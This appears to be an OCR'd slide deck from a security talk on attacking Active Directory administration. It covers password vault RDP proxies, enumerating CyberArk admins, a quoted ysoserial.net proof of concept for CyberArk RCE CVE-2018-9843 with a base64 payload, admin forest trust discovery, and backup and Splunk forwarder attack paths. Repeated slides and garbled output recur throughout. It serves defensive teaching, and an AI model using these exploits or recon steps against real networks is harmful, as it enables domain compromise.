

#### **Password Vault Option #2: RDP Proxy**

 Password vault as the "jump" system to perform administration with no knowledge of account password.

Workstation

Password Vault



#### **Password Vault Option #2: RDP Proxy**

• Password vault as the "jump" system to perform administration with no knowledge of account password.



#### **Password Vault Option #2: RDP Proxy**

 Password vault as the "jump" system to perform administration with no knowledge of account password.



#### **Password Vault Option #2: RDP Proxy**

 Password vault as the "jump" system to perform administration with no knowledge of account password.



#### **Password Vault Option #2: RDP Proxy**

 Password vault as the "jump" system to perform administration with no knowledge of account

what account is used to log on here?

Workstation

HTTPS

What account is used to log on here?

Password

Vault

RDP

Sean Metcalf | @PyroTek3 | sean@add.

#### **Password Vault Option #2: RDP Proxy**

 Password vault as the "jump" system to perform administration with no knowledge of account



#### **Password Vault Option #2: RDP Proxy**

 Password vault as the "jump" system to perform administration with no knowledge of account



#### **Password Vault Option #2: RDP Proxy**

 Password vault as the "jump" system to perform administration with no knowledge of account



### Compromise the User's Web Browser



## Compromise the User's Web Browser



## Compromise the User's Web Browser



#### Exploit Password Vault Administration

MamharSTD

```
PS C:\> get-netgroup 'CyberArk Admins' | Get-NetGroupMember
GroupDomain : trimarcresearch.com
GroupName : CyberArk Admins
MemberDomain: trimarcresearch.com
             : WCrusher
MemberName
MemberSID
             : S-1-5-21-3059099413-3826416028-81522354-3606
             : False
IsGroup
             : CN=Wesley Crusher,OU=Users,OU=Accounts,DC=trimarcresearch,DC=com
MemberDN
GroupDomain : trimarcresearch.com
GroupName : CyberArk Admins
MemberDomain : trimarcresearch.com
MemberName
             : JoeUser
MemberSID
             : S-1-5-21-3059099413-3826416028-81522354-1604
IsGroup
             : False
MemberDN
             : CN=Joe User,OU=Users,OU=Accounts,DC=trimarcresearch,DC=com
GroupDomain : trimarcresearch.com
             : CyberArk Admins
GroupName
MemberDomain: trimarcresearch.com
                           Sean Metcalf | @PyroTek3 | sean@adsecurity.org
MemberName
             : Eddie
```

· <\_1\_5\_21\_3059099413\_3826416028\_81522354\_1601

#### Password Vaults on the Internet



#### Password Vaults on the Internet



## Password Vault Config Weaknesses

- Authentication to the PV webserver is typically performed with the admin's user account.
- Connection to the PV webserver doesn't always require MFA.
- The PV servers are often administered like any other server.
- Anyone on the network can send traffic to the PV server (usually).
- Sessions aren't always limited creating an opportunity for an attacker to create a new session.
- Combining the PV web server & password management system increases risk.
- Vulnerability in PV can result in total Active Directory compromise.

## CyberArk RCE Vulnerability (April 2018)

- CVE-2018-9843:
  - "The REST API in CyberArk Password Vault Web Access before 9.9.5 and 10.x before 10.1 allows remote attackers to execute arbitrary code via a serialized .NET object in an Authorization HTTP header."
- Access to this API requires an authentication token in the HTTP authorization header which can be generated by calling the "Logon" API method.
- Token is a base64 encoded serialized .NET object ("CyberArk.Services.Web.SessionIdentifiers") and consists of 4 string user session attributes.
- The integrity of the serialized data is not protected, so it's possible to send arbitrary
   .NET objects to the API in the authorization header.
- By leveraging certain gadgets, such as the ones provided by ysoserial.net, attackers may execute arbitrary code in the context of the web application.

  Sean Metcalf | @PyroTek3 |

#### CyberArk RCE Vulnerability

cGFvZXJqMVtbU3lzdGVtLlN0cmluZvwqbXNib3JsaWIsIFZlcnNpb249NC4wLiAuMCwqO3Vs

https://www.redteam-pentesting.de/en/advisories/rt-sa-2017-014/-cyberark-password-vault-web-access-remote-code-execution

Proof of Concept First, a malicious serialized .NET object is created. Here the "TypeConfuseDelegate" gadget of ysoserial.net is used to execute the "ping" command: \$ ysoserial.exe -f BinaryFormatter -g TypeConfuseDelegate -o base64 -c "ping 10.0.0.19" > execute-ping.txt \$ cat execute-ping.txt AAEAAAD////AQAAAAAAAAAAAAABITeXN0ZW0sIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVy ZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5BQEAAACEAVN5c3Rl bS5Db2xsZWN0aW9ucy5HZW5lcmljLlNvcnRlZFNldGAxW1tTeXN0ZW0uU3RyaW5nLCBtc2Nv cmxpYiwqVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2Vu PWI3N2E1YzU2MTkzNGUwODldXQQAAAAFQ291bnQIQ29tcGFyZXIHVmVyc2lvbgVJdGVtcwAD AAYIjQFTeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5Db21wYXJpc29uQ29tcGFyZXJgMVtb U3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0 cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0IAgAAAAIAAAAJAwAAAIA AAAJBAAAAAQDAAAAjQFTeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5Db21wYXJpc29uQ29t

Sean Metcalf | @PyroTek3 | sean@adsecurity.org

# What about Admin Forest?

(aka Red Forest)



Admin Forest = Enhanced Security Administrative Environment (ESAE)



## Admin Forest Discovery Forest Discovery

```
PS C:\> Get-ADTrust -filter {Direction -eq 'Outbound'}
Direction
                        : Outbound
DisallowTransivity
                        : False
DistinguishedName
                        : CN=trd.priv,CN=System,DC=trimarcresearch,DC=com
ForestTransitive
                        : True
                        : False
IntraForest
                        : False
IsTreeParent
                        : False
IsTreeRoot
                        : trd.priv
Name
ObjectClass
                        : trustedDomain
ObjectGUID
                          8c893b97-d52c-44f5-9ef6-c0d114791ded
SelectiveAuthentication: True
SIDFilteringForestAware : False
SIDFilteringQuarantined : False
                        : DC=trimarcresearch,DC=com
Source
                        : trd.priv
Target
TGTDelegation
                        : False
TrustAttributes
                        : 24
TrustedPolicy
TrustingPolicy
TrustType
                        : Uplevel
UplevelOnly
                        : False
UsesAESKeys
                         sean Metcalf | @PyroTek3 | sean@adsecurity.org
UsesRC4Encryption
```

## Admin Forest Discovery Forest Discovery

```
PS C:\> Get-ADTrust -filter {Direction -eq 'Outbound'}
Direction
                           Outbound
DisallowTransivity
                         : False
DistinguishedName
                         : CN=trd.priv,CN=System,DC=trimarcresearch,DC=com
ForestTransitive
                          : True
                         : False
IntraForest
                         : False
IsTreeParent
                         : False
IsTreeRoot
                         : trd.priv
Name
ObjectClass
                         : trustedDomain
                           8c893b97-d52c-44f5-9ef6-c0d114791ded
ObjectGUID
SelectiveAuthentication: True
SIDFilteringForestAware : False
SIDFilteringQuarantined:
                           False
                           DC=trimarcresearch,DC=com
Source
                           trd.priv
Target
TGTDelegation
                          : False
TrustAttributes
                         : 24
TrustedPolicy
TrustingPolicy
TrustType
                           Uplevel
UplevelOnly
                         : False
UsesAESKeys
                           False
ean Metcalf | @PyroTek3 | sean@adsecurity.org
UsesRC4Encryption
```

# Admin Forest Discovery Forest Discovery

PS C:\> Get-NetGroupMember -GroupName 'Administrators' | Where {\$\_.MemberDN -like "\*Foreign\*"}
WARNING: Error converting CN=S-1-5-21-1829685036-2228132301-246105558-1602,CN=ForeignSecurityPrincipals,DC=trimarcresearch,DC=com

GroupDomain : trimarcresearch.com GroupName : Administrators

MemberDomain :

MemberName : TRDPRIV\TRD AD Admins

MemberSID : S-1-5-21-1829685036-2228132301-246105558-1602

IsGroup : False

MemberDN : CN=S-1-5-21-1829685036-2228132301-246105558-1602,CN=ForeignSecurityPrincipals,DC=trimarcresearch,DC=com

# Admin Forest Discovery Forest Discovery

PS C:\> Get-NetGroupMember -GroupName 'Administrators' | Where {\$\_.MemberDN -like "\*Foreign\*"}
WARNING: Error converting CN=S-1-5-21-1829685036-2228132301-246105558-1602,CN=ForeignSecurityPrincipals,DC=trimarcresearch,DC=com

GroupDomain : trimarcresearch.com

GroupName : Administrators

MemberDomain:

MemberName : TRDPRIV\TRD AD Admins

MemberSID : S-1-5-21-1829685036-2228132301-246105558-1602

IsGroup : False

MemberDN : CN=S-1-5-21-1829685036-2228132301-246105558-1602,CN=ForeignSecurityPrincipals,DC=trimarcresearch,DC=com

# Admin Forest Discovery Forest Discovery

PS C:\> Get-NetGroupMember -GroupName 'Administrators' | Where {\$\_.MemberDN -like "\*Foreign\*"}

WARNING: Error converting CN=S-1-5-21-1829685036-2228132301-246105558-1602,CN=ForeignSecurityPrincipals,DC=trimarcresearch,DC=com

GroupDomain : trimarcresearch.com

GroupName : Administrators

MemberDomain :

MemberName : TRDPRIV\TRD AD Admins

MemberSID : S-105-21-1829685036-2228132301-246105558-1602

IsGroup : F-21-1829685036-2228132301-246105558-1602,CN=ForeignSecurityPrincipals,DC=trimarcresearch,DC=com

PS C:\> Get-NetGroupMember 'Backup Operators'

GroupDomain : trimarcresearch.com

GroupName : Backup Operators

MemberDomain: trimarcresearch.com

MemberName : BACKUP01\$

MemberSID : S-1-5-21-3059099413-3826416028-81522354-19603

IsGroup : False

MemberDN : CN=Backup01,0U=Backup,0U=Servers,DC=trimarcresearch,DC=com

GroupDomain : trimarcresearch.com

GroupName : Backup Operators

MemberDomain: trimarcresearch.com

MemberName : BackupAD

MemberSID : S-1-5-21-3059099413-3826416028-81522354-19602

IsGroup : False

MemberDN : CN=BackupAD, CN=Users, DC=trimarcresearch, DC=com

Sean Metcalf | @PyroTek3 | sean@adsecurity.org

PS C:\> Get-NetGroupMember 'Backup Operators'

MemberDN

```
GroupDomain : trimarcresearch.com
GroupName
                                                                       : Backup Operators
MemberDomain: trimarcrese
                                                                       : BACKUP01$
MemberName
                                                                        : S-1-5-21-30 U99413-3020410U20-81522354-19603
MemberSID
                                                                        : False
IsGroup
MemberDN
                                                                        : CN=Backup01,OU=Backup,OU=Servers,DC=trimarcresearch,DC=com
GroupDomain
                                                                        : trimarcresearch.com
                                                                        : Backup Operators
GroupName
MemberDomain: trimarcres
MemberName
                                                                        : BackupAD
MemberSID
                                                                        : S-1-5-21-3\ \(\sigma\) \(\sigma\) \(\sigma
                                                                        : False
IsGroup
```

: CN=BackupAD, CN=Users, DC=trimarcresearch, DC=com

Sean Metcalf | @PyroTek3 | sean@adsecurity.org

- Backup01 is a backup server with AD Backup rights.
- BackupAD is the AD backup service account.

- Backup01 is a backup server with AD Backup rights.
- BackupAD is the AD backup service account.

Compromise one to gain Domain Controller access.

## Did You Know?

 The Splunk Universal Forwarder is often installed on Domain Controller.

The Splunk UF is effectively a mini version of Splunk and can

run scripts.

### The Deployment Server

Splunk's configuration control system, can potentially run arbitrary commands on systems through scripted inputs.

This and a Universal Forwarder running as root/system can easily take over an environment

https://conf.splunk.com/files/2016/slides/universal-forwardersecurity-dont-input-more-than-data-into-your-splunkenvironment.pdf

## Exploiting Prod AD with an AD Admin Forest

- AD admin accounts are moved to the admin forest, but not everything.
- Doesn't fix production AD issues.
- Doesn't resolve expansive rights over workstations & servers.
- Deployments often ignore the primary production AD since all administrators of the AD forest are moved into the Admin Forest.
- They often don't fix all the issues in the production AD.
